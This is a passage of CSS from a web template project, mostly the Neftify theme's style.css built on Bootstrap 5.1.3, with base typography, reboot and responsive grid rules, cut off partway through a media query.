        align-items: flex-start
    }
    .c2o91 {
        gap: 4rem
    }
    .c8drc>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-right: calc(5rem*var(--tw-space-x-reverse));
        margin-left: calc(5rem*calc(1 - var(--tw-space-x-reverse)))
    }
    .cmhqq {
        padding: 2.5rem
    }
    .chgiy {
        padding-left: 1.25rem;
        padding-right: 1.25rem
    }
    .cufhm {
        text-align: left
    }
}
</file>
<file: link/en/css/style.css>
/*
    Name: Neftify
    Author: imsaifun
    Author Portfolio : https://themeforest.net/user/imsaifun/portfolio
    Email: imsaifun@gmail.com
    skype: sporsho9


    Table of Content: 

    1. Abstract
    2. Bootstrap CSS
    3. Base
    4. Layout
    5. Component
    6. Pages
    
*/
/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
@import url(../vendor/basic-table/basictable.css);
@import url(../vendor/magnific-popup/magnific-popup.css);
@import url("https://fonts.googleapis.com/css2?family=Nunito+Sans:wght@400;600;700&amp;display=swap");
@import url("../icons/bootstrap-icons/bootstrap-icons.css");
@import url("../icons/remix-icon/remixicon.css");
:root {
  --bs-blue: #0d6efd;
  --bs-indigo: #6610f2;
  --bs-purple: #5848BB;
  --bs-pink: #d63384;
  --bs-red: #dc3545;
  --bs-orange: #fd7e14;
  --bs-yellow: #ffc107;
  --bs-green: #198754;
  --bs-teal: #20c997;
  --bs-cyan: #0dcaf0;
  --bs-white: #fff;
  --bs-gray: #6c757d;
  --bs-gray-dark: #343a40;
  --bs-gray-100: #f8f9fa;
  --bs-gray-200: #e9ecef;
  --bs-gray-300: #dee2e6;
  --bs-gray-400: #ced4da;
  --bs-gray-500: #adb5bd;
  --bs-gray-600: #6c757d;
  --bs-gray-700: #495057;
  --bs-gray-800: #343a40;
  --bs-gray-900: #212529;
  --bs-primary: #008AFF;
  --bs-secondary: #f73164;
  --bs-success: #51BB25;
  --bs-info: #A927F9;
  --bs-warning: #F8D62B;
  --bs-danger: #DC3545;
  --bs-light: #fafbfe;
  --bs-dark: #0E0B2B;
  --bs-primary-rgb: 0, 138, 255;
  --bs-secondary-rgb: 247, 49, 100;
  --bs-success-rgb: 81, 187, 37;
  --bs-info-rgb: 169, 39, 249;
  --bs-warning-rgb: 248, 214, 43;
  --bs-danger-rgb: 220, 53, 69;
  --bs-light-rgb: 250, 251, 254;
  --bs-dark-rgb: 14, 11, 43;
  --bs-white-rgb: 255, 255, 255;
  --bs-black-rgb: 0, 0, 0;
  --bs-body-color-rgb: 98, 117, 157;
  --bs-body-bg-rgb: 255, 255, 255;
  --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
  --bs-body-font-family: Nunito Sans, sans-serif;
  --bs-body-font-size: 1rem;
  --bs-body-font-weight: 400;
  --bs-body-line-height: 1.7;
  --bs-body-color: #62759d;
  --bs-body-bg: #fff; }

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth; } }

body {
  margin: 0;
  font-family: var(--bs-body-font-family);
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25; }

hr:not([size]) {
  height: 1px; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 700;
  line-height: 1.6;
  color: #152c5b; }

h1, .h1 {
  font-size: calc(1.35rem + 1.2vw); }
  @media (min-width: 1200px) {
    h1, .h1 {
      font-size: 2.25rem; } }

h2, .h2 {
  font-size: calc(1.3125rem + 0.75vw); }
  @media (min-width: 1200px) {
    h2, .h2 {
      font-size: 1.875rem; } }

h3, .h3 {
  font-size: calc(1.275rem + 0.3vw); }
  @media (min-width: 1200px) {
    h3, .h3 {
      font-size: 1.5rem; } }

h4, .h4 {
  font-size: 1.125rem; }

h5, .h5 {
  font-size: 1rem; }

h6, .h6 {
  font-size: 1rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-bs-original-title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul {
  padding-left: 2rem; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small, .small {
  font-size: 0.875em; }

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #008AFF;
  text-decoration: underline; }
  a:hover {
    color: #006ecc; }

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none; }

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override; }

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 1em;
    font-weight: 700; }

figure {
  margin: 0 0 1rem; }

img,
svg {
  vertical-align: middle; }

table {
  caption-side: bottom;
  border-collapse: collapse; }

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #718096;
  text-align: left; }

th {
  text-align: inherit;
  text-align: -webkit-match-parent; }

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0; }

label {
  display: inline-block; }

button {
  border-radius: 0; }

button:focus:not(:focus-visible) {
  outline: 0; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
select {
  text-transform: none; }

[role="button"] {
  cursor: pointer; }

select {
  word-wrap: normal; }
  select:disabled {
    opacity: 1; }

[list]::-webkit-calendar-picker-indicator {
  display: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }
  button:not(:disabled),
  [type="button"]:not(:disabled),
  [type="reset"]:not(:disabled),
  [type="submit"]:not(:disabled) {
    cursor: pointer; }

::-moz-focus-inner {
  padding: 0;
  border-style: none; }

textarea {
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit; }
  @media (min-width: 1200px) {
    legend {
      font-size: 1.5rem; } }
  legend + * {
    clear: left; }

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0; }

::-webkit-inner-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: textfield; }

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-color-swatch-wrapper {
  padding: 0; }

::file-selector-button {
  font: inherit; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

iframe {
  border: 0; }

summary {
  display: list-item;
  cursor: pointer; }

progress {
  vertical-align: baseline; }

[hidden] {
  display: none !important; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.6; }
  @media (min-width: 1200px) {
    .display-1 {
      font-size: 5rem; } }

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.6; }
  @media (min-width: 1200px) {
    .display-2 {
      font-size: 4.5rem; } }

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.6; }
  @media (min-width: 1200px) {
    .display-3 {
      font-size: 4rem; } }

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.6; }
  @media (min-width: 1200px) {
    .display-4 {
      font-size: 3.5rem; } }

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.6; }
  @media (min-width: 1200px) {
    .display-5 {
      font-size: 3rem; } }

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.6; }
  @media (min-width: 1200px) {
    .display-6 {
      font-size: 2.5rem; } }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 0.875em;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }
  .blockquote > :last-child {
    margin-bottom: 0; }

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 8px;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 0.875em;
  color: #6c757d; }

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: var(--bs-gutter-x, 15px);
  padding-left: var(--bs-gutter-x, 15px);
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px; } }

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px; } }

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px; } }

@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px; } }

@media (min-width: 1400px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1320px; } }

.row {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-.5 * var(--bs-gutter-x));
  margin-left: calc(-.5 * var(--bs-gutter-x)); }
  .row > * {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    width: 100%;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x) * .5);
    padding-left: calc(var(--bs-gutter-x) * .5);
    margin-top: var(--bs-gutter-y); }

.col {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 0%;
          flex: 1 0 0%; }

.row-cols-auto > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto; }

.row-cols-1 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%; }

.row-cols-2 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%; }

.row-cols-3 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.33333%; }

.row-cols-4 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%; }

.row-cols-5 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 20%; }

.row-cols-6 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.66667%; }

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto; }

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 8.33333%; }

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.66667%; }

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%; }

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.33333%; }

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 41.66667%; }

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%; }

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 58.33333%; }

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 66.66667%; }

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 75%; }

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 83.33333%; }

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 91.66667%; }

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%; }

.offset-1 {
  margin-left: 8.33333%; }

.offset-2 {
  margin-left: 16.66667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.33333%; }

.offset-5 {
  margin-left: 41.66667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.33333%; }

.offset-8 {
  margin-left: 66.66667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.33333%; }

.offset-11 {
  margin-left: 91.66667%; }

.g-0,
.gx-0 {
  --bs-gutter-x: 0; }

.g-0,
.gy-0 {
  --bs-gutter-y: 0; }

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem; }

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem; }

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem; }

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem; }

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem; }

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem; }

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem; }

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem; }

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem; }

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem; }

@media (min-width: 576px) {
  .col-sm {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%; }
  .row-cols-sm-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%; }
  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%; }
  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333%; }
  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66667%; }
  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333%; }
  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66667%; }
  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%; }
  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333%; }
  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66667%; }
  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.33333%; }
  .offset-sm-2 {
    margin-left: 16.66667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.33333%; }
  .offset-sm-5 {
    margin-left: 41.66667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.33333%; }
  .offset-sm-8 {
    margin-left: 66.66667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.33333%; }
  .offset-sm-11 {
    margin-left: 91.66667%; }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0; }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0; }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem; }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem; }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem; }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem; }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem; }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem; }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem; }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem; }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem; }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem; } }

@media (min-width: 768px) {
  .col-md {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%; }
  .row-cols-md-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%; }
  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%; }
  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333%; }
  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66667%; }
  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333%; }
  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66667%; }
  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%; }
  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333%; }
  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66667%; }
  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.33333%; }
  .offset-md-2 {
    margin-left: 16.66667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.33333%; }
  .offset-md-5 {
    margin-left: 41.66667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.33333%; }
  .offset-md-8 {
    margin-left: 66.66667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.33333%; }
  .offset-md-11 {
    margin-left: 91.66667%; }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0; }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0; }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem; }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem; }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem; }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem; }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem; }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem; }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem; }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem; }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem; }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem; } }

@media (min-width: 992px) {
  .col-lg {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%; }
  .row-cols-lg-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%; }
  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%; }
  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333%; }
  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66667%; }
  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%; }
  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333%; }
  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66667%; }
  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%; }
  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333%; }
  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66667%; }
  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%; }
  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333%; }
  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66667%; }
  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.33333%; }
  .offset-lg-2 {
    margin-left: 16.66667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.33333%; }
  .offset-lg-5 {
    margin-left: 41.66667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.33333%; }
  .offset-lg-8 {
    margin-left: 66.66667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.33333%; }
  .offset-lg-11 {
    margin-left: 91.66667%; }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0; }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0; }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem; }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem; }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem; }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem; }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem; }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem; }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem; }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem; }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem; }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem; } }

@media (min-width: 1200px) {
  .col-xl {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%; }
  .row-cols-xl-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto; }
  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
